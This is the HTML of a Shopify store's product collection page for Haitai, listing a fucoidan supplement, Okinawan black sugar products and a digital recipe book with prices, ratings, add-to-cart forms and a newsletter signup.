                alt="Haitai True Fucoidan - Lab-Tested &gt;85% Pure Mozuku Seaweed Extract, 150 Veggie Capsules, 200mg Each, Made in Okinawa, Japan - 30 Day Supply"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604&width=165 165w,//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604&width=360 360w,//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604&width=533 533w,//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604&width=720 720w,//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604&width=940 940w,//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604&width=1066 1066w,//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604 1080w
                  "
                  src="//haitailife.com/cdn/shop/files/1_eb183bbe-e358-43f8-be48-32c92c409898.png?v=1729770604&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/haitai-okinawas-true-fucoidan-blue-zone-product-pure-extract-from-mozuku-seaweed-okinawa-japan-non-gmo-gluten-free-vegan-friendly-30-day-supply"
                id="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9088632750394"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9088632750394 NoMediaStandardBadge-template--23731781271866__main-collection-product-grid-9088632750394"
              >
                Haitai True Fucoidan - Lab-Tested &gt;85% Pure Mozuku Seaweed Extract, 150 Veggie Capsules, 200mg Each, Made in Okinawa, Japan - 30 Day Supply
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23731781271866__main-collection-product-grid-9088632750394"
            
          >
            <a
              href="/products/haitai-okinawas-true-fucoidan-blue-zone-product-pure-extract-from-mozuku-seaweed-okinawa-japan-non-gmo-gluten-free-vegan-friendly-30-day-supply"
              id="CardLink-template--23731781271866__main-collection-product-grid-9088632750394"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23731781271866__main-collection-product-grid-9088632750394 Badge-template--23731781271866__main-collection-product-grid-9088632750394"
            >
              Haitai True Fucoidan - Lab-Tested &gt;85% Pure Mozuku Seaweed Extract, 150 Veggie Capsules, 200mg Each, Made in Okinawa, Japan - 30 Day Supply
            </a>
          </h3>
          <div class="areviews_product_item areviews_stars9088632750394"  data-product-id="9088632750394"></div>

          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.62 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.62 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(8)</span>
                <span class="visually-hidden">8
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $62.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $62.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9088632750394">
                <button
                  id="quick-add-template--23731781271866__main-collection-product-grid9088632750394-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23731781271866__main-collection-product-grid9088632750394-submit title-template--23731781271866__main-collection-product-grid-9088632750394"
                  data-product-url="/products/haitai-okinawas-true-fucoidan-blue-zone-product-pure-extract-from-mozuku-seaweed-okinawa-japan-non-gmo-gluten-free-vegan-friendly-30-day-supply"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9088632750394" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Haitai True Fucoidan - Lab-Tested &amp;gt;85% Pure Mozuku Seaweed Extract, 150 Veggie Capsules, 200mg Each, Made in Okinawa, Japan - 30 Day Supply"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9088632750394"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9088632750394" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//haitailife.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431731484232" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//haitailife.com/cdn/shop/files/Main_Product_Image_with_stars.png?v=1731478399&width=165 165w,//haitailife.com/cdn/shop/files/Main_Product_Image_with_stars.png?v=1731478399&width=360 360w,//haitailife.com/cdn/shop/files/Main_Product_Image_with_stars.png?v=1731478399&width=533 533w,//haitailife.com/cdn/shop/files/Main_Product_Image_with_stars.png?v=1731478399&width=720 720w,//haitailife.com/cdn/shop/files/Main_Product_Image_with_stars.png?v=1731478399 800w
                "
                src="//haitailife.com/cdn/shop/files/Main_Product_Image_with_stars.png?v=1731478399&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Haitai&#39;s &#39;Longevity Island&#39; Sugar ~ Blue Zone Food, Japan&#39;s &#39;Black Sugar&#39;, Deep, Dark, Powerful Taste ~ 500g Powder Type"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395&width=165 165w,//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395&width=360 360w,//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395&width=533 533w,//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395&width=720 720w,//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395&width=940 940w,//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395&width=1066 1066w,//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395 2000w
                  "
                  src="//haitailife.com/cdn/shop/files/Sugar_Powder_Backside_Mockup_with_shadow.png?v=1731478395&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/haitais-longevity-island-sugar-blue-zone-food-japans-black-sugar-deep-dark-powerful-taste-500g-powder-type"
                id="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9089112801594"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9089112801594 NoMediaStandardBadge-template--23731781271866__main-collection-product-grid-9089112801594"
              >
                Haitai&#39;s &#39;Longevity Island&#39; Sugar ~ Blue Zone Food, Japan&#39;s &#39;Black Sugar&#39;, Deep, Dark, Powerful Taste ~ 500g Powder Type
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23731781271866__main-collection-product-grid-9089112801594"
            
          >
            <a
              href="/products/haitais-longevity-island-sugar-blue-zone-food-japans-black-sugar-deep-dark-powerful-taste-500g-powder-type"
              id="CardLink-template--23731781271866__main-collection-product-grid-9089112801594"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23731781271866__main-collection-product-grid-9089112801594 Badge-template--23731781271866__main-collection-product-grid-9089112801594"
            >
              Haitai&#39;s &#39;Longevity Island&#39; Sugar ~ Blue Zone Food, Japan&#39;s &#39;Black Sugar&#39;, Deep, Dark, Powerful Taste ~ 500g Powder Type
            </a>
          </h3>
          <div class="areviews_product_item areviews_stars9089112801594"  data-product-id="9089112801594"></div>

          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.75 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.75 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(24)</span>
                <span class="visually-hidden">24
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $18.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $18.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23731781271866__main-collection-product-grid9089112801594" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48078116356410"
                    disabled
                  >
                  <button
                    id="quick-add-template--23731781271866__main-collection-product-grid9089112801594-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23731781271866__main-collection-product-grid9089112801594-submit title-template--23731781271866__main-collection-product-grid-9089112801594"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9089112801594" /><input type="hidden" name="section-id" value="template--23731781271866__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//haitailife.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431731484232" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//haitailife.com/cdn/shop/files/Rock_Kokuto_with_stars_no_back.png?v=1729774980&width=165 165w,//haitailife.com/cdn/shop/files/Rock_Kokuto_with_stars_no_back.png?v=1729774980&width=360 360w,//haitailife.com/cdn/shop/files/Rock_Kokuto_with_stars_no_back.png?v=1729774980&width=533 533w,//haitailife.com/cdn/shop/files/Rock_Kokuto_with_stars_no_back.png?v=1729774980&width=720 720w,//haitailife.com/cdn/shop/files/Rock_Kokuto_with_stars_no_back.png?v=1729774980 800w
                "
                src="//haitailife.com/cdn/shop/files/Rock_Kokuto_with_stars_no_back.png?v=1729774980&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Haitai&#39;s &#39;Longevity Island&#39; Sugar ~ Blue Zone Food, Japan&#39;s &#39;Black Sugar&#39;, Deep, Dark, Powerful Taste ~ 500g ROCK Type"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874&width=165 165w,//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874&width=360 360w,//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874&width=533 533w,//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874&width=720 720w,//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874&width=940 940w,//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874&width=1066 1066w,//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874 2000w
                  "
                  src="//haitailife.com/cdn/shop/files/Amazon-Product-Box-Mockup-V-02.jpg?v=1725673874&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/haitais-longevity-island-sugar-blue-zone-food-japans-black-sugar-deep-dark-powerful-taste-500g-rock-type"
                id="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9715454017850"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9715454017850 NoMediaStandardBadge-template--23731781271866__main-collection-product-grid-9715454017850"
              >
                Haitai&#39;s &#39;Longevity Island&#39; Sugar ~ Blue Zone Food, Japan&#39;s &#39;Black Sugar&#39;, Deep, Dark, Powerful Taste ~ 500g ROCK Type
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23731781271866__main-collection-product-grid-9715454017850"
            
          >
            <a
              href="/products/haitais-longevity-island-sugar-blue-zone-food-japans-black-sugar-deep-dark-powerful-taste-500g-rock-type"
              id="CardLink-template--23731781271866__main-collection-product-grid-9715454017850"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23731781271866__main-collection-product-grid-9715454017850 Badge-template--23731781271866__main-collection-product-grid-9715454017850"
            >
              Haitai&#39;s &#39;Longevity Island&#39; Sugar ~ Blue Zone Food, Japan&#39;s &#39;Black Sugar&#39;, Deep, Dark, Powerful Taste ~ 500g ROCK Type
            </a>
          </h3>
          <div class="areviews_product_item areviews_stars9715454017850"  data-product-id="9715454017850"></div>

          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.91 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.91 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(11)</span>
                <span class="visually-hidden">11
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $18.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $18.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23731781271866__main-collection-product-grid9715454017850" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="50130523914554"
                    disabled
                  >
                  <button
                    id="quick-add-template--23731781271866__main-collection-product-grid9715454017850-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23731781271866__main-collection-product-grid9715454017850-submit title-template--23731781271866__main-collection-product-grid-9715454017850"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9715454017850" /><input type="hidden" name="section-id" value="template--23731781271866__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//haitailife.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431731484232" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//haitailife.com/cdn/shop/files/the100yearmenu.png?v=1712114106&width=165 165w,//haitailife.com/cdn/shop/files/the100yearmenu.png?v=1712114106&width=360 360w,//haitailife.com/cdn/shop/files/the100yearmenu.png?v=1712114106&width=533 533w,//haitailife.com/cdn/shop/files/the100yearmenu.png?v=1712114106&width=720 720w,//haitailife.com/cdn/shop/files/the100yearmenu.png?v=1712114106 800w
                "
                src="//haitailife.com/cdn/shop/files/the100yearmenu.png?v=1712114106&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The 100 Year Menu: Recipes from the Okinawan Blue Zone DIGITAL VERSION for Kindle, iPad, iPhone, Tablet, Phone"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//haitailife.com/cdn/shop/files/9.jpg?v=1712114106&width=165 165w,//haitailife.com/cdn/shop/files/9.jpg?v=1712114106&width=360 360w,//haitailife.com/cdn/shop/files/9.jpg?v=1712114106&width=533 533w,//haitailife.com/cdn/shop/files/9.jpg?v=1712114106&width=720 720w,//haitailife.com/cdn/shop/files/9.jpg?v=1712114106&width=940 940w,//haitailife.com/cdn/shop/files/9.jpg?v=1712114106&width=1066 1066w,//haitailife.com/cdn/shop/files/9.jpg?v=1712114106 1410w
                  "
                  src="//haitailife.com/cdn/shop/files/9.jpg?v=1712114106&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1410"
                  height="2250"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-100-year-menu-recipes-from-the-okinawan-blue-zone-by-christal-burnette-author-digital-download-version"
                id="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9089095860538"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23731781271866__main-collection-product-grid-9089095860538 NoMediaStandardBadge-template--23731781271866__main-collection-product-grid-9089095860538"
              >
                The 100 Year Menu: Recipes from the Okinawan Blue Zone DIGITAL VERSION for Kindle, iPad, iPhone, Tablet, Phone
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23731781271866__main-collection-product-grid-9089095860538"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23731781271866__main-collection-product-grid-9089095860538"
            
          >
            <a
              href="/products/the-100-year-menu-recipes-from-the-okinawan-blue-zone-by-christal-burnette-author-digital-download-version"
              id="CardLink-template--23731781271866__main-collection-product-grid-9089095860538"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23731781271866__main-collection-product-grid-9089095860538 Badge-template--23731781271866__main-collection-product-grid-9089095860538"
            >
              The 100 Year Menu: Recipes from the Okinawan Blue Zone DIGITAL VERSION for Kindle, iPad, iPhone, Tablet, Phone
            </a>
          </h3>
          <div class="areviews_product_item areviews_stars9089095860538"  data-product-id="9089095860538"></div>

          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.82 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.82 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(33)</span>
                <span class="visually-hidden">33
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $4.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $4.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $7.01
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23731781271866__main-collection-product-grid9089095860538" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48078088798522"
                    disabled
                  >
                  <button
                    id="quick-add-template--23731781271866__main-collection-product-grid9089095860538-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23731781271866__main-collection-product-grid9089095860538-submit title-template--23731781271866__main-collection-product-grid-9089095860538"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9089095860538" /><input type="hidden" name="section-id" value="template--23731781271866__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23731781271866__main-collection-product-grid-9089095860538"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--23731781271866__newsletter" class="shopify-section section"><link href="//haitailife.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131731484232" rel="stylesheet" type="text/css" media="all" />
<link href="//haitailife.com/cdn/shop/t/10/assets/newsletter-section.css?v=34202919601334509171731484232" rel="stylesheet" type="text/css" media="all" />
<link href="//haitailife.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101731484232" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23731781271866__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23731781271866__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--23731781271866__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--23731781271866__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--23731781271866__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--23731781271866__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--23731781271866__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                </div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//haitailife.com/cdn/shop/t/10/assets/section-promo-popup.css?v=175993886525155844911731484233" rel="stylesheet" type="text/css" media="all" />
<link href="//haitailife.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131731484232" rel="stylesheet" type="text/css" media="all" />
